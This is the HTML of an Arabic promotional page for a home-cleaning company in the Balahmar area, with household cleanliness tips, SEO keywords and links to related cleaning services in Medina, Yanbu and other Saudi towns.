<p style="text-align: right;"><strong><span style="color: #000000;">&#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1575;&#1604;&#1588;&#1593;&#1608;&#1585; &#1576;&#1575;&#1604;&#1605;&#1587;&#1574;&#1608;&#1604;&#1577; &#1548; &#1575;&#1609; &#1575;&#1606; &#1606;&#1592;&#1575;&#1601;&#1577; &#1575;&#1604;&#1576;&#1610;&#1578; &#1578;&#1593;&#1578;&#1576;&#1585; &#1605;&#1587;&#1572;&#1608;&#1604;&#1610;&#1577; &#1603;&#1604; &#1588;&#1582;&#1589; &#1605;&#1608;&#1580;&#1608;&#1583; &#1583;&#1575;&#1582;&#1604; &#1575;&#1604;&#1588;&#1602;&#1577; &#1548; &#1601;&#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1578;&#1594;&#1610;&#1585; &#1579;&#1602;&#1575;&#1601;&#1577; &#1575;&#1606; &#1575;&#1604;&#1576;&#1610;&#1578; &#1575;&#1608; &#1575;&#1604;&#1588;&#1602;&#1577; &#1605;&#1587;&#1572;&#1604;&#1610;&#1577; &#1575;&#1604;&#1605;&#1585;&#1575;&#1577; &#1601;&#1602;&#1591; &#1576;&#1604; &#1607;&#1608; &#1605;&#1587;&#1574;&#1608;&#1604;&#1610;&#1577; &#1603;&#1604; &#1601;&#1585;&#1583; &#1601;&#1609; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604;</span></strong> <strong><span style="color: #000000;">&#1610;&#1580;&#1576; &#1578;&#1582;&#1589;&#1610;&#1589; &#1605;&#1603;&#1575;&#1606; &#1610;&#1604;&#1593;&#1576; &#1601;&#1610;&#1577; &#1575;&#1604;&#1575;&#1591;&#1601;&#1575;&#1604; &#1548; &#1608;&#1575;&#1604;&#1578;&#1588;&#1583;&#1610;&#1583; &#1593;&#1604;&#1609; &#1575;&#1606;&#1577; &#1575;&#1584;&#1575; &#1575;&#1585;&#1583; &#1575;&#1609; &#1591;&#1601;&#1604; &#1583;&#1575;&#1582;&#1604; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1575;&#1608; &#1575;&#1604;&#1588;&#1602;&#1577; &#1575;&#1606; &#1610;&#1604;&#1593;&#1576; &#1548; &#1576;&#1575;&#1604;&#1593;&#1575;&#1576;&#1577; &#1601;&#1610;&#1603;&#1608;&#1606; &#1583;&#1575;&#1582;&#1604; &#1607;&#1584;&#1577; &#1575;&#1604;&#1594;&#1585;&#1601;&#1577; &#1601;&#1602;&#1591; &#1548; &#1608;&#1607;&#1609; &#1575;&#1604;&#1594;&#1585;&#1601;&#1577; &#1575;&#1604;&#1605;&#1582;&#1589;&#1589;&#1577; &#1604;&#1604;&#1575;&#1604;&#1593;&#1575;&#1576;.</span></strong></p>
<ul>
<li style="text-align: right;"><span style="color: #000000;"> &#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1601;&#1578;&#1581; &#1575;&#1604;&#1588;&#1575;&#1576;&#1610;&#1603; &#1604;&#1578;&#1607;&#1608;&#1610;&#1577; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1608;&#1604;&#1590;&#1605;&#1575;&#1606; &#1583;&#1582;&#1608;&#1604; &#1575;&#1588;&#1593;&#1577; &#1575;&#1604;&#1588;&#1605;&#1587; &#1575;&#1604;&#1606;&#1575;&#1601;&#1593;&#1577; &#1601;&#1609; &#1601;&#1578;&#1585;&#1577; &#1575;&#1604;&#1589;&#1576;&#1575;&#1581; &#1575;&#1608; &#1601;&#1609; &#1601;&#1578;&#1585;&#1577; &#1575;&#1604;&#1594;&#1585;&#1608;&#1576;</span></li>
<li style="text-align: right;"><span style="color: #000000;"> &#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1578;&#1608;&#1593;&#1610;&#1577; &#1604;&#1575;&#1601;&#1585;&#1575;&#1583; &#1575;&#1604;&#1575;&#1587;&#1585;&#1577; &#1548; &#1576;&#1593;&#1583;&#1605; &#1575;&#1604;&#1580;&#1604;&#1608;&#1587; &#1601;&#1609; &#1575;&#1604;&#1575;&#1605;&#1575;&#1603;&#1606; &#1575;&#1604;&#1605;&#1582;&#1589;&#1589;&#1577; &#1604;&#1604;&#1590;&#1610;&#1608;&#1601; &#1581;&#1578;&#1609; &#1606;&#1590;&#1605;&#1606; &#1606;&#1592;&#1575;&#1601;&#1578;&#1607;&#1575; &#1583;&#1575;&#1574;&#1605;&#1575;</span> <span style="color: #000000;">. </span></li>
<li style="text-align: right;"><span style="color: #000000;">&#1593;&#1606;&#1583; &#1575;&#1604;&#1575;&#1587;&#1578;&#1610;&#1602;&#1575;&#1592; &#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1578;&#1585;&#1578;&#1610;&#1576; &#1575;&#1604;&#1594;&#1585;&#1601; &#1608;&#1575;&#1604;&#1587;&#1585;&#1610;&#1585; &#1576;&#1593;&#1583; &#1575;&#1604;&#1575;&#1587;&#1610;&#1602;&#1575;&#1592; &#1605;&#1606; &#1575;&#1604;&#1606;&#1608;&#1605; &#1605;&#1576;&#1575;&#1588;&#1585;&#1577; &#1548; &#1608;&#1575;&#1604;&#1578;&#1588;&#1583;&#1610;&#1583; &#1593;&#1604;&#1609; &#1575;&#1604;&#1575;&#1591;&#1601;&#1575;&#1604; &#1581;&#1578;&#1609; &#1578;&#1589;&#1576;&#1581; &#1593;&#1575;&#1583;&#1577; &#1593;&#1606;&#1583;&#1607;&#1605;</span> <span style="color: #000000;">. </span></li>
<li style="text-align: right;"><span style="color: #000000;">&#1583;&#1575;&#1574;&#1605;&#1575; &#1605;&#1575; &#1606;&#1587;&#1578;&#1582;&#1583;&#1605; &#1575;&#1604;&#1605;&#1606;&#1592;&#1601;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1593;&#1591;&#1585;&#1575;&#1578; &#1575;&#1604;&#1602;&#1608;&#1610;&#1577; &#1608;&#1575;&#1604;&#1575;&#1605;&#1606;&#1577; &#1593;&#1604;&#1609; &#1575;&#1604;&#1589;&#1581;&#1577; &#1575;&#1604;&#1593;&#1575;&#1605;&#1577;</span> <span style="color: #000000;">.</span></li>
<li style="text-align: right;"><span style="color: #000000;"> &#1608;&#1590;&#1593; &#1587;&#1604;&#1575;&#1578; &#1605;&#1607;&#1605;&#1604;&#1575;&#1578; &#1601;&#1609; &#1575;&#1605;&#1575;&#1603;&#1606; &#1605;&#1578;&#1601;&#1585;&#1602;&#1577; &#1605;&#1606; &#1575;&#1604;&#1588;&#1602;&#1577; &#1548; &#1608;&#1575;&#1604;&#1575;&#1607;&#1578;&#1605;&#1575;&#1605; &#1576;&#1585;&#1605;&#1609; &#1575;&#1604;&#1606;&#1601;&#1610;&#1575;&#1578; &#1575;&#1608;&#1604; &#1576;&#1575;&#1608;&#1604; &#1582;&#1575;&#1585;&#1580; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604;</span> <span style="color: #000000;">. </span></li>
<li style="text-align: right;"><span style="color: #000000;">&#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1608;&#1590;&#1593; &#1582;&#1591;&#1577; &#1610;&#1608;&#1605;&#1610;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601;&#1610;&#1577; &#1548; &#1608;&#1575;&#1582;&#1585; &#1575;&#1587;&#1576;&#1608;&#1593;&#1610;&#1577; &#1548; &#1608;&#1575;&#1582;&#1585;&#1609; &#1588;&#1607;&#1585;&#1610;&#1577; &#1608;&#1575;&#1604;&#1575;&#1578;&#1586;&#1575;&#1605; &#1576;&#1607;&#1575; &#1593;&#1604;&#1609; &#1602;&#1583;&#1585; &#1575;&#1604;&#1575;&#1605;&#1603;&#1575;&#1606;</span> <span style="color: #000000;">.</span></li>
<li style="text-align: right;"><span style="color: #000000;"> &#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1578;&#1606;&#1575;&#1608;&#1604; &#1575;&#1604;&#1591;&#1593;&#1575;&#1605; &#1601;&#1609; &#1575;&#1604;&#1575;&#1605;&#1575;&#1603;&#1606; &#1575;&#1604;&#1605;&#1582;&#1589;&#1589;&#1577; &#1604;&#1604;&#1575;&#1603;&#1604; &#1608;&#1593;&#1583;&#1605; &#1575;&#1604;&#1575;&#1603;&#1604; &#1601;&#1609; &#1575;&#1609; &#1605;&#1603;&#1575;&#1606;</span> <span style="color: #000000;">. </span></li>
<li style="text-align: right;"><span style="color: #000000;">&#1593;&#1608;&#1583;&#1609; &#1575;&#1576;&#1606;&#1575;&#1574;&#1603; &#1583;&#1575;&#1574;&#1605;&#1575; &#1593;&#1604;&#1609; &#1575;&#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1575;&#1604;&#1588;&#1582;&#1589;&#1610;&#1577; &#1601;&#1575;&#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1605;&#1606; &#1575;&#1604;&#1575;&#1610;&#1605;&#1575;&#1606;</span></li>
</ul>
<div class="et_pb_blurb_description" style="text-align: right;"><strong><span style="color: #000000;"><a style="color: #000000;" href="https://%D8%B4%D8%B1%D9%83%D8%A9-%D8%AA%D9%86%D8%B8%D9%8A%D9%81-%D8%A8%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6.com/sa/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%b4%d9%82%d9%82-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" target="_blank" rel="noopener">&#1575;&#1604;&#1605;&#1586;&#1610;&#1583; &#1605;&#1606; &#1582;&#1583;&#1605;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1588;&#1602;&#1602; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1605;&#1606; &#1607;&#1606;&#1575;</a>&#1603;&#1604;&#1605;&#1575;&#1578; &#1605;&#1601;&#1578;&#1575;&#1581;&#1610;&#1577; :- &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1588;&#1602;&#1602; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; , &#1588;&#1585;&#1603;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1588;&#1602;&#1602; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; , &#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1588;&#1602;&#1602; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; , &#1575;&#1587;&#1593;&#1575;&#1585; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1588;&#1602;&#1602; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; , &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1588;&#1602;&#1602; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1581;&#1585;&#1575;&#1580; , &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1588;&#1602;&#1602; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1575;&#1604;&#1589;&#1601;&#1585;&#1575;&#1578; ,</span></strong></div><h2 class="et_pb_module_header" style="text-align: right;"><span id="i-7"><span id="i-4" style="color: #333300;"><span id="i-23"><strong><span id="shrkt_tnzyf_mnazl_balryad">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </span></strong></span></span></span></h2>
<div class="et_pb_blurb_description" style="text-align: right;"> <p style="text-align: center;"><span style="color: #000000;">&#1606;&#1581;&#1606; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1606;&#1602;&#1583;&#1605; &#1582;&#1583;&#1605;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1548; &#1581;&#1610;&#1579; &#1610;&#1608;&#1580;&#1583; &#1602;&#1587;&#1605; &#1582;&#1575;&#1589; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1601;&#1602;&#1591; &#1605;&#1582;&#1589;&#1589; &#1604;&#1587;&#1603;&#1575;&#1606; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1548; &#1593;&#1586;&#1610;&#1586;&#1609; &#1593;&#1605;&#1610;&#1604; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1610;&#1605;&#1603;&#1606; &#1575;&#1604;&#1575;&#1578;&#1589;&#1575;&#1604; &#1576;&#1606;&#1575; &#1601;&#1609; &#1575;&#1609; &#1608;&#1602;&#1578; &#1604;&#1575;&#1606;&#1606;&#1575; &#1605;&#1578;&#1582;&#1589;&#1589;&#1608;&#1606; &#1608;&#1605;&#1578;&#1605;&#1610;&#1586;&#1608;&#1606; &#1575;&#1607;&#1604;&#1575; &#1576;&#1603; &#1601;&#1609; &#1575;&#1609; &#1608;&#1602;&#1578; &#1606;&#1593;&#1605;&#1604; &#1593;&#1604;&#1609; &#1605;&#1583;&#1575;&#1585; &#1575;&#1604;&#1587;&#1575;&#1593;&#1607; &#1575;&#1601;&#1590;&#1604; <strong>&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </strong></span></p> <p style="text-align: center;"><strong><span style="color: #000000;">&#1605;&#1606; &#1575;&#1604;&#1605;&#1572;&#1603;&#1583; &#1575;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1610;&#1593;&#1583; &#1605;&#1606; &#1575;&#1607;&#1605; &#1575;&#1604;&#1605;&#1588;&#1575;&#1603;&#1604; &#1575;&#1604;&#1578;&#1609; &#1578;&#1608;&#1575;&#1580;&#1577; &#1603;&#1604; &#1575;&#1604;&#1575;&#1587;&#1585;&#1577; &#1548; &#1602;&#1575;&#1591;&#1606;&#1609; &#1605;&#1581;&#1575;&#1601;&#1592;&#1577; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1575;&#1604;&#1603;&#1585;&#1575;&#1605; &#1608;&#1606;&#1581;&#1606; &#1593;&#1604;&#1609; &#1610;&#1602;&#1610;&#1606; &#1578;&#1575;&#1605; &#1571;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1610;&#1593;&#1583; &#1605;&#1606; &#1575;&#1603;&#1576;&#1585; &#1575;&#1604;&#1589;&#1593;&#1575;&#1576; &#1575;&#1604;&#1578;&#1610; &#1602;&#1583; &#1578;&#1608;&#1575;&#1580;&#1607; &#1587;&#1610;&#1583;&#1577; &#1575;&#1604;&#1575;&#1587;&#1585;&#1577; &#1583;&#1575;&#1582;&#1604; &#1603;&#1604; &#1605;&#1606;&#1586;&#1604; &#1548; &#1608;&#1575;&#1604;&#1587;&#1576;&#1576; &#1601;&#1610; &#1584;&#1604;&#1603; &#1610;&#1585;&#1580;&#1593; &#1573;&#1604;&#1610; &#1571;&#1606; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1607;&#1608; &#1576;&#1610;&#1578; &#1604;&#1585;&#1575;&#1581;&#1577; &#1604;&#1603;&#1604; &#1575;&#1601;&#1585;&#1575;&#1583; &#1575;&#1604;&#1575;&#1587;&#1585;&#1577; &#1576;&#1593;&#1583; &#1587;&#1575;&#1593;&#1575;&#1578; &#1575;&#1604;&#1593;&#1605;&#1604; &#1575;&#1604;&#1591;&#1608;&#1610;&#1604;&#1577; &#1608;&#1575;&#1604;&#1588;&#1575;&#1602;&#1577; &#1548; &#1576;&#1575;&#1604;&#1573;&#1590;&#1575;&#1601;&#1577; &#1573;&#1604;&#1610; &#1571;&#1606;&#1607; &#1605;&#1603;&#1575;&#1606; &#1605;&#1582;&#1589;&#1589; &#1604;&#1575;&#1587;&#1578;&#1602;&#1576;&#1575;&#1604; &#1575;&#1604;&#1590;&#1610;&#1608;&#1601; &#1608;&#1575;&#1604;&#1593;&#1575;&#1574;&#1604;&#1577;&#1548; &#1604;&#1607;&#1584;&#1575; &#1610;&#1580;&#1576; &#1571;&#1606; &#1610;&#1603;&#1608;&#1606; &#1593;&#1604;&#1609; &#1575;&#1593;&#1604;&#1609; &#1605;&#1587;&#1578;&#1608;&#1609; &#1605;&#1606; &#1575;&#1604;&#1580;&#1575;&#1607;&#1586;&#1610;&#1577; &#1608;&#1575;&#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1548;&#1608;&#1605;&#1580;&#1607;&#1586; &#1601;&#1610; &#1571;&#1610; &#1608;&#1602;&#1578; &#1605;&#1606; &#1571;&#1580;&#1604; &#1575;&#1587;&#1578;&#1602;&#1576;&#1575;&#1604; &#1575;&#1604;&#1586;&#1608;&#1575;&#1585;&#1548; &#1575;&#1605;&#1575; &#1593;&#1606; &#1575;&#1604;&#1575;&#1587;&#1576;&#1575;&#1576; &#1575;&#1604;&#1578;&#1609; &#1602;&#1583; &#1578;&#1589;&#1610;&#1576; &#1575;&#1609; &#1605;&#1606;&#1586;&#1604; &#1608;&#1578;&#1593;&#1585;&#1590;&#1577; &#1575;&#1604;&#1609; &#1575;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1608;&#1575;&#1604;&#1575;&#1578;&#1587;&#1575;&#1582; &#1601;&#1607;&#1609; &#1603;&#1575;&#1604;&#1575;&#1578;&#1609; :-</span></strong></p> <p style="text-align: center;"><span style="color: #000000;"> &#1605;&#1606; &#1575;&#1604;&#1605;&#1605;&#1603;&#1606; &#1575;&#1606; &#1610;&#1578;&#1593;&#1585;&#1590; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1571;&#1608; &#1575;&#1604;&#1588;&#1602;&#1577; &#1604;&#1604;&#1571;&#1578;&#1585;&#1576;&#1577; &#1608;&#1575;&#1604;&#1575;&#1578;&#1587;&#1575;&#1582; &#1581;&#1610;&#1579; &#1571;&#1606; &#1584;&#1604;&#1603; &#1610;&#1581;&#1583;&#1579; &#1576;&#1605;&#1585;&#1608;&#1585; &#1575;&#1604;&#1608;&#1602;&#1578; &#1606;&#1578;&#1610;&#1580;&#1577; &#1575;&#1604;&#1571;&#1576;&#1608;&#1575;&#1576; &#1608;&#1575;&#1604;&#1606;&#1608;&#1575;&#1601;&#1584; &#1575;&#1604;&#1605;&#1601;&#1578;&#1608;&#1581;&#1577;&#1548; &#1571;&#1608; &#1576;&#1587;&#1576;&#1576; &#1604;&#1593;&#1576; &#1575;&#1604;&#1571;&#1591;&#1601;&#1575;&#1604; &#1575;&#1604;&#1584;&#1610;&#1606; &#1602;&#1583; &#1610;&#1578;&#1587;&#1576;&#1576; &#1601;&#1610; &#1581;&#1583;&#1579; &#1575;&#1604;&#1576;&#1602;&#1593; &#1593;&#1604;&#1610; &#1605;&#1601;&#1585;&#1608;&#1588;&#1575;&#1578; &#1575;&#1604;&#1571;&#1606;&#1578;&#1585;&#1610;&#1607;&#1575;&#1578; &#1608;&#1575;&#1604;&#1603;&#1606;&#1576; &#1573;&#1604;&#1610; &#1605;&#1575; &#1594;&#1610;&#1585; &#1584;&#1604;&#1603;&#1548; &#1608;&#1604;&#1575; &#1610;&#1608;&#1580;&#1583; &#1575;&#1604;&#1608;&#1602;&#1578; &#1575;&#1604;&#1603;&#1575;&#1601;&#1610; &#1604;&#1583;&#1610; &#1575;&#1604;&#1571;&#1587;&#1585; &#1604;&#1604;&#1602;&#1610;&#1575;&#1605; &#1576;&#1605;&#1607;&#1605;&#1577; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1606;&#1592;&#1585;&#1575;&#1611; &#1604;&#1575;&#1606;&#1588;&#1594;&#1575;&#1604;&#1607;&#1605; &#1601;&#1610; &#1575;&#1604;&#1571;&#1593;&#1605;&#1575;&#1604; &#1575;&#1604;&#1582;&#1575;&#1585;&#1580;&#1610;&#1577;&#1548; &#1604;&#1584;&#1575; &#1583;&#1593;&#1578; &#1575;&#1604;&#1581;&#1575;&#1580;&#1577; &#1573;&#1604;&#1610; &#1575;&#1604;&#1575;&#1578;&#1580;&#1575;&#1577; &#1575;&#1604;&#1609; &#1588;&#1585;&#1603;&#1577; &#1605;&#1578;&#1582;&#1589;&#1589;&#1577; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; ( &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; ) &#1588;&#1585;&#1603;&#1577; &#1604;&#1583;&#1610;&#1607;&#1575; &#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1605;&#1602;&#1608;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1610; &#1578;&#1587;&#1575;&#1593;&#1583;&#1607;&#1575; &#1601;&#1610; &#1575;&#1604;&#1602;&#1610;&#1575;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1593;&#1604;&#1610; &#1575;&#1604;&#1606;&#1581;&#1608; &#1575;&#1604;&#1584;&#1610; &#1610;&#1604;&#1610;&#1602; &#1608;&#1610;&#1585;&#1590;&#1610; &#1575;&#1604;&#1571;&#1587;&#1585;&#1577;&#1548; &#1608;&#1591;&#1576;&#1593;&#1575; &#1604;&#1575; &#1610;&#1608;&#1580;&#1583; &#1575;&#1601;&#1590;&#1604; &#1605;&#1606; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1604;&#1604;&#1602;&#1610;&#1575;&#1606; &#1576;&#1605;&#1607;&#1575;&#1605; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1604;&#1603;&#1575;&#1605;&#1604; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1605;&#1606; &#1594;&#1585;&#1601; &#1606;&#1608;&#1605; &#1608;&#1605;&#1591;&#1576;&#1582; &#1608;&#1581;&#1605;&#1575;&#1605; &#1608;&#1575;&#1606;&#1578;&#1585;&#1610;&#1607;&#1575;&#1578; &#1608;&#1603;&#1606;&#1576; &#1608;&#1605;&#1580;&#1575;&#1604;&#1587; &#1575;&#1604;&#1582;&hellip;&#1548;</span></p> <p style="text-align: center;"><span style="color: #000000;"> &#1606;&#1592;&#1585;&#1575;&#1611; &#1604;&#1575;&#1605;&#1578;&#1604;&#1575;&#1603;&#1607;&#1575; &#1575;&#1604;&#1593;&#1605;&#1575;&#1604; &#1575;&#1604;&#1605;&#1607;&#1585;&#1577; &#1575;&#1604;&#1584;&#1610;&#1606; &#1610;&#1602;&#1608;&#1605;&#1608;&#1606; &#1576;&#1582;&#1583;&#1605;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1548; &#1608;&#1601;&#1602;&#1575;&#1611; &#1604;&#1571;&#1587;&#1604;&#1608;&#1576; &#1593;&#1604;&#1605;&#1610; &#1605;&#1605;&#1606;&#1607;&#1580;&#1548; &#1581;&#1610;&#1579; &#1571;&#1606; &#1588;&#1585;&#1603;&#1577; &#1575;&#1604;&#1610;&#1605;&#1575;&#1605;&#1577; &#1578;&#1602;&#1608;&#1605; &#1576;&#1573;&#1585;&#1587;&#1575;&#1604; &#1606;&#1582;&#1576;&#1577; &#1605;&#1606; &#1575;&#1604;&#1593;&#1605;&#1575;&#1604; &#1575;&#1604;&#1584;&#1610;&#1606; &#1610;&#1602;&#1608;&#1605;&#1608;&#1606; &#1576;&#1578;&#1602;&#1587;&#1610;&#1605; &#1571;&#1593;&#1605;&#1575;&#1604; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1601;&#1610;&#1605;&#1575; &#1576;&#1610;&#1606;&#1607;&#1605; &#1581;&#1578;&#1609; &#1610;&#1578;&#1605; &#1575;&#1606;&#1580;&#1575;&#1586; &#1578;&#1604;&#1603; &#1575;&#1604;&#1605;&#1607;&#1605;&#1577; &#1576;&#1588;&#1603;&#1604; &#1587;&#1585;&#1610;&#1593;&#1548; &#1601;&#1607;&#1606;&#1575;&#1603; &#1591;&#1575;&#1602;&#1605; &#1610;&#1578;&#1608;&#1580;&#1607; &#1573;&#1604;&#1610; &#1581;&#1580;&#1585;&#1577; &#1575;&#1604;&#1575;&#1587;&#1578;&#1602;&#1576;&#1575;&#1604;&#1548; &#1608;&#1607;&#1606;&#1575;&#1603; &#1570;&#1582;&#1585; &#1610;&#1602;&#1608;&#1605; &#1576;&#1575;&#1604;&#1578;&#1608;&#1580;&#1607; &#1573;&#1604;&#1610; &#1575;&#1604;&#1605;&#1591;&#1576;&#1582; &#1608;&#1575;&#1582;&#1585; &#1575;&#1604;&#1609; &#1608;&#1575;&#1604;&#1581;&#1605;&#1575;&#1605;&#1548; &#1608;&#1575;&#1604;&#1576;&#1593;&#1590; &#1610;&#1578;&#1608;&#1580;&#1607; &#1606;&#1581;&#1608; &#1594;&#1585;&#1601; &#1575;&#1604;&#1606;&#1608;&#1605; &#1608;&#1575;&#1604;&#1605;&#1593;&#1610;&#1588;&#1577;&#1548; &#1608;&#1576;&#1578;&#1604;&#1603; &#1575;&#1604;&#1591;&#1585;&#1610;&#1602;&#1577; &#1610;&#1602;&#1608;&#1605; &#1575;&#1604;&#1601;&#1585;&#1610;&#1602; &#1576;&#1582;&#1583;&#1605;&#1577; &#1575;&#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1601;&#1610; &#1571;&#1587;&#1585;&#1593; &#1608;&#1602;&#1578; &#1605;&#1605;&#1603;&#1606; &#1593;&#1606; &#1591;&#1585;&#1610;&#1602; &#1578;&#1608;&#1586;&#1610;&#1593; &#1575;&#1604;&#1571;&#1593;&#1605;&#1575;&#1604; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601;&#1610;&#1577; &#1548; &#1608;&#1584;&#1604;&#1603; &#1581;&#1585;&#1589;&#1575;&#1611; &#1605;&#1606; &#1575;&#1604;&#1588;&#1585;&#1603;&#1577; &#1593;&#1604;&#1610; &#1608;&#1602;&#1578; &#1593;&#1605;&#1604;&#1575;&#1574;&#1607;&#1575; &#1575;&#1604;&#1603;&#1585;&#1575;&#1605;</span></p> <h4><span id="i-8">&#1588;&#1585;&#1603;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1605;&#1583;&#1610;&#1606;&#1577; &#1575;&#1604;&#1605;&#1606;&#1608;&#1585;&#1577;</span></h4> <p><a href="https://mongize.com/company-cleaning-houses-in-medina/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1605;&#1583;&#1610;&#1606;&#1577; &#1575;&#1604;&#1605;&#1606;&#1608;&#1585;&#1577;</a> &#1548; <a href="https://mongize.com/yanbu-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1610;&#1606;&#1576;&#1593;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-alula/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1593;&#1604;&#1575;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-hanakiya/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1581;&#1606;&#1575;&#1603;&#1610;&#1577; </a>&#1548; <a href="https://mongize.com/cleaning-company-in-mahd/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1605;&#1607;&#1583; &#1575;&#1604;&#1584;&#1607;&#1576;</a></p> <h3><span id="i-9"><span style="color: #008080;"> &#1606;&#1589;&#1575;&#1574;&#1581; &#1604;&#1604;&#1605;&#1581;&#1575;&#1601;&#1592;&#1577; &#1593;&#1604;&#1609; &#1605;&#1606;&#1586;&#1604; &#1606;&#1592;&#1610;&#1601; &#1578;&#1602;&#1583;&#1605;&#1607;&#1575; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1604;&#1604;&#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601;&#1610;&#1577; :- </span></span></h3> <p style="text-align: center;"><span style="color: #000000;"> 